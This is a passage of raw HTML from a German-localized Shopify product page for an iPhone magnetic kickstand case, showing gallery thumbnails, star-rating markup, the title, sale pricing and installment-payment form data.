                <img src="//gravgoods.com/cdn/shop/files/0002_1_1.jpg?v=1698448330&amp;width=416" alt="iPhone Magnetic Kickstand Case" srcset="//gravgoods.com/cdn/shop/files/0002_1_1.jpg?v=1698448330&amp;width=54 54w, //gravgoods.com/cdn/shop/files/0002_1_1.jpg?v=1698448330&amp;width=74 74w, //gravgoods.com/cdn/shop/files/0002_1_1.jpg?v=1698448330&amp;width=104 104w, //gravgoods.com/cdn/shop/files/0002_1_1.jpg?v=1698448330&amp;width=162 162w, //gravgoods.com/cdn/shop/files/0002_1_1.jpg?v=1698448330&amp;width=208 208w, //gravgoods.com/cdn/shop/files/0002_1_1.jpg?v=1698448330&amp;width=324 324w, //gravgoods.com/cdn/shop/files/0002_1_1.jpg?v=1698448330&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19194760364194__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19194760364194__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--19194760364194__main-29084166586530"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 2 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--19194760364194__main"
                aria-describedby="Thumbnail-template--19194760364194__main-2
"
              >
                <img src="//gravgoods.com/cdn/shop/files/5.jpg?v=1698448328&amp;width=416" alt="iPhone Magnetic Kickstand Case" srcset="//gravgoods.com/cdn/shop/files/5.jpg?v=1698448328&amp;width=54 54w, //gravgoods.com/cdn/shop/files/5.jpg?v=1698448328&amp;width=74 74w, //gravgoods.com/cdn/shop/files/5.jpg?v=1698448328&amp;width=104 104w, //gravgoods.com/cdn/shop/files/5.jpg?v=1698448328&amp;width=162 162w, //gravgoods.com/cdn/shop/files/5.jpg?v=1698448328&amp;width=208 208w, //gravgoods.com/cdn/shop/files/5.jpg?v=1698448328&amp;width=324 324w, //gravgoods.com/cdn/shop/files/5.jpg?v=1698448328&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19194760364194__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19194760364194__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--19194760364194__main-29084166619298"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 3 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--19194760364194__main"
                aria-describedby="Thumbnail-template--19194760364194__main-3
"
              >
                <img src="//gravgoods.com/cdn/shop/files/4.jpg?v=1698448328&amp;width=416" alt="iPhone Magnetic Kickstand Case" srcset="//gravgoods.com/cdn/shop/files/4.jpg?v=1698448328&amp;width=54 54w, //gravgoods.com/cdn/shop/files/4.jpg?v=1698448328&amp;width=74 74w, //gravgoods.com/cdn/shop/files/4.jpg?v=1698448328&amp;width=104 104w, //gravgoods.com/cdn/shop/files/4.jpg?v=1698448328&amp;width=162 162w, //gravgoods.com/cdn/shop/files/4.jpg?v=1698448328&amp;width=208 208w, //gravgoods.com/cdn/shop/files/4.jpg?v=1698448328&amp;width=324 324w, //gravgoods.com/cdn/shop/files/4.jpg?v=1698448328&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19194760364194__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19194760364194__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--19194760364194__main-29084166652066"
              data-media-position="4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 4 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--19194760364194__main"
                aria-describedby="Thumbnail-template--19194760364194__main-4
"
              >
                <img src="//gravgoods.com/cdn/shop/files/2_a1708c2a-a025-4f54-a64f-1f1f94049c01.jpg?v=1698448333&amp;width=416" alt="iPhone Magnetic Kickstand Case" srcset="//gravgoods.com/cdn/shop/files/2_a1708c2a-a025-4f54-a64f-1f1f94049c01.jpg?v=1698448333&amp;width=54 54w, //gravgoods.com/cdn/shop/files/2_a1708c2a-a025-4f54-a64f-1f1f94049c01.jpg?v=1698448333&amp;width=74 74w, //gravgoods.com/cdn/shop/files/2_a1708c2a-a025-4f54-a64f-1f1f94049c01.jpg?v=1698448333&amp;width=104 104w, //gravgoods.com/cdn/shop/files/2_a1708c2a-a025-4f54-a64f-1f1f94049c01.jpg?v=1698448333&amp;width=162 162w, //gravgoods.com/cdn/shop/files/2_a1708c2a-a025-4f54-a64f-1f1f94049c01.jpg?v=1698448333&amp;width=208 208w, //gravgoods.com/cdn/shop/files/2_a1708c2a-a025-4f54-a64f-1f1f94049c01.jpg?v=1698448333&amp;width=324 324w, //gravgoods.com/cdn/shop/files/2_a1708c2a-a025-4f54-a64f-1f1f94049c01.jpg?v=1698448333&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19194760364194__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19194760364194__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--19194760364194__main-29084166684834"
              data-media-position="5"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 5 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--19194760364194__main"
                aria-describedby="Thumbnail-template--19194760364194__main-5
"
              >
                <img src="//gravgoods.com/cdn/shop/files/3.jpg?v=1698448329&amp;width=416" alt="iPhone Magnetic Kickstand Case" srcset="//gravgoods.com/cdn/shop/files/3.jpg?v=1698448329&amp;width=54 54w, //gravgoods.com/cdn/shop/files/3.jpg?v=1698448329&amp;width=74 74w, //gravgoods.com/cdn/shop/files/3.jpg?v=1698448329&amp;width=104 104w, //gravgoods.com/cdn/shop/files/3.jpg?v=1698448329&amp;width=162 162w, //gravgoods.com/cdn/shop/files/3.jpg?v=1698448329&amp;width=208 208w, //gravgoods.com/cdn/shop/files/3.jpg?v=1698448329&amp;width=324 324w, //gravgoods.com/cdn/shop/files/3.jpg?v=1698448329&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19194760364194__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19194760364194__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--19194760364194__main-29084166717602"
              data-media-position="6"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 6 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--19194760364194__main"
                aria-describedby="Thumbnail-template--19194760364194__main-6
"
              >
                <img src="//gravgoods.com/cdn/shop/files/0002_3.jpg?v=1698448331&amp;width=416" alt="iPhone Magnetic Kickstand Case" srcset="//gravgoods.com/cdn/shop/files/0002_3.jpg?v=1698448331&amp;width=54 54w, //gravgoods.com/cdn/shop/files/0002_3.jpg?v=1698448331&amp;width=74 74w, //gravgoods.com/cdn/shop/files/0002_3.jpg?v=1698448331&amp;width=104 104w, //gravgoods.com/cdn/shop/files/0002_3.jpg?v=1698448331&amp;width=162 162w, //gravgoods.com/cdn/shop/files/0002_3.jpg?v=1698448331&amp;width=208 208w, //gravgoods.com/cdn/shop/files/0002_3.jpg?v=1698448331&amp;width=324 324w, //gravgoods.com/cdn/shop/files/0002_3.jpg?v=1698448331&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19194760364194__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19194760364194__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--19194760364194__main-29084166750370"
              data-media-position="7"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 7 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--19194760364194__main"
                aria-describedby="Thumbnail-template--19194760364194__main-7
"
              >
                <img src="//gravgoods.com/cdn/shop/files/0002_4.jpg?v=1698448329&amp;width=416" alt="iPhone Magnetic Kickstand Case" srcset="//gravgoods.com/cdn/shop/files/0002_4.jpg?v=1698448329&amp;width=54 54w, //gravgoods.com/cdn/shop/files/0002_4.jpg?v=1698448329&amp;width=74 74w, //gravgoods.com/cdn/shop/files/0002_4.jpg?v=1698448329&amp;width=104 104w, //gravgoods.com/cdn/shop/files/0002_4.jpg?v=1698448329&amp;width=162 162w, //gravgoods.com/cdn/shop/files/0002_4.jpg?v=1698448329&amp;width=208 208w, //gravgoods.com/cdn/shop/files/0002_4.jpg?v=1698448329&amp;width=324 324w, //gravgoods.com/cdn/shop/files/0002_4.jpg?v=1698448329&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19194760364194__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19194760364194__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--19194760364194__main-29084166783138"
              data-media-position="8"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 8 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--19194760364194__main"
                aria-describedby="Thumbnail-template--19194760364194__main-8
"
              >
                <img src="//gravgoods.com/cdn/shop/files/0002_2.jpg?v=1698448331&amp;width=416" alt="iPhone Magnetic Kickstand Case" srcset="//gravgoods.com/cdn/shop/files/0002_2.jpg?v=1698448331&amp;width=54 54w, //gravgoods.com/cdn/shop/files/0002_2.jpg?v=1698448331&amp;width=74 74w, //gravgoods.com/cdn/shop/files/0002_2.jpg?v=1698448331&amp;width=104 104w, //gravgoods.com/cdn/shop/files/0002_2.jpg?v=1698448331&amp;width=162 162w, //gravgoods.com/cdn/shop/files/0002_2.jpg?v=1698448331&amp;width=208 208w, //gravgoods.com/cdn/shop/files/0002_2.jpg?v=1698448331&amp;width=324 324w, //gravgoods.com/cdn/shop/files/0002_2.jpg?v=1698448331&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19194760364194__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19194760364194__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--19194760364194__main-29084166815906"
              data-media-position="9"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 9 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--19194760364194__main"
                aria-describedby="Thumbnail-template--19194760364194__main-9
"
              >
                <img src="//gravgoods.com/cdn/shop/files/0002_5.jpg?v=1698448330&amp;width=416" alt="iPhone Magnetic Kickstand Case" srcset="//gravgoods.com/cdn/shop/files/0002_5.jpg?v=1698448330&amp;width=54 54w, //gravgoods.com/cdn/shop/files/0002_5.jpg?v=1698448330&amp;width=74 74w, //gravgoods.com/cdn/shop/files/0002_5.jpg?v=1698448330&amp;width=104 104w, //gravgoods.com/cdn/shop/files/0002_5.jpg?v=1698448330&amp;width=162 162w, //gravgoods.com/cdn/shop/files/0002_5.jpg?v=1698448330&amp;width=208 208w, //gravgoods.com/cdn/shop/files/0002_5.jpg?v=1698448330&amp;width=324 324w, //gravgoods.com/cdn/shop/files/0002_5.jpg?v=1698448330&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19194760364194__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19194760364194__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--19194760364194__main-29084166848674"
              data-media-position="10"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 10 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--19194760364194__main"
                aria-describedby="Thumbnail-template--19194760364194__main-10
"
              >
                <img src="//gravgoods.com/cdn/shop/files/0002_6.jpg?v=1698448333&amp;width=416" alt="iPhone Magnetic Kickstand Case" srcset="//gravgoods.com/cdn/shop/files/0002_6.jpg?v=1698448333&amp;width=54 54w, //gravgoods.com/cdn/shop/files/0002_6.jpg?v=1698448333&amp;width=74 74w, //gravgoods.com/cdn/shop/files/0002_6.jpg?v=1698448333&amp;width=104 104w, //gravgoods.com/cdn/shop/files/0002_6.jpg?v=1698448333&amp;width=162 162w, //gravgoods.com/cdn/shop/files/0002_6.jpg?v=1698448333&amp;width=208 208w, //gravgoods.com/cdn/shop/files/0002_6.jpg?v=1698448333&amp;width=324 324w, //gravgoods.com/cdn/shop/files/0002_6.jpg?v=1698448333&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19194760364194__main-10
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Nach rechts schieben"
        aria-controls="GalleryThumbnails-template--19194760364194__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--19194760364194__main"
        data-section="template--19194760364194__main"
        data-url="/de/products/iphone-magnetic-kickstand-case"
        class="product__info-container"
      >
              <div
  class="rating-stars"
  style="--rating:4.7;--visible-stars:5;--star-color:#02bb89;--bg-star-color:#ececec;--font-size:1.3rem;--alignment:flex-start;margin-top: 1.5rem;margin-bottom: 1.5rem;"
  

>
  
  <div class="rating-stars-and-text font-size--desktop-auto flex-center">
    <div class="rating-stars__container rating-stars__container--underlay">
      
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
          <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
        </svg>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
          <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
        </svg>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
          <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
        </svg>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
          <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
        </svg>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
          <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
        </svg>
      
      <div class="rating-stars__container rating-stars__container--overlay">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
          <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
        </svg>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
          <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
        </svg>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
          <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
        </svg>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
          <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
        </svg>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
          <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
        </svg>
      </div>
    </div>
    <span class="rating-stars__label">&nbsp;Rated 4.8/5 (3,585 Reviews)</span>
  </div>
  
</div>

<div
                class="product__title product__title-title"
                
                style="margin-top: 1.5rem;margin-bottom: 1.5rem;"
              >
                <h1 class=" left mobile-left">
                  iPhone Magnetic Kickstand Case
                </h1>
                <a href="/de/products/iphone-magnetic-kickstand-case" class="product__title">
                  <h2 class="h1">
                    iPhone Magnetic Kickstand Case
                  </h2>
                </a>
              <style>
              .product__title-title h1 {
                font-size: 3.9rem;
              }
              @media screen and (max-width: 749px) {
                .product__title-title h1 {
                  font-size: 2.8rem;
                }
                .product__title-title h1.mobile-left {
                  text-align: left !important;
                }
                .product__title-title h1.mobile-center {
                  text-align: center !important;
                }
                .product__title-title h1.mobile-right {
                  text-align: right !important;
                }
              }
              </style>
              </div><div
                class="no-js-hidden product-page-price"
                id="price-template--19194760364194__main"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                role="status"
                
              >
                


  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="price price-template--19194760364194__main
 price--large price-layout price--price-first  price--on-sale  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normaler Preis</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=money>$ 34.99 USD</span> 
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normaler Preis</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>$ 34.99 USD</span> 
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Verkaufspreis</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            <span class=money>$ 49.99 USD</span> 
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Grundpreis</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;pro&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    <span class="badge price__badge-sold-out color-inverse">
      Ausverkauft
    </span></div>
</div>
              <div ><form method="post" action="/de/cart/add" id="product-form-installment-template--19194760364194__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43796510965922">
                  <shopify-payment-terms variant-id="43796510965922" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:43796510965922,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 17.49 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 34.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43796511293602,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 17.49 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 34.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43796511326370,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 17.49 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 34.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43796511359138,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 17.49 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 34.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43796511391906,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 17.49 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 34.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43796511424674,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 17.49 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 34.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43796511457442,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 17.49 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 34.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43796511490210,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 17.49 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 34.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43796511522978,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 17.49 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 34.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43796511555746,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 17.49 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 34.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43796511588514,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 17.49 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 34.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43796511621282,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 17.49 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 34.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43796511654050,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 17.49 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 34.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43796511686818,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 17.49 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 34.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43796511719586,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 17.49 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 34.99 USD&lt;/span&gt; 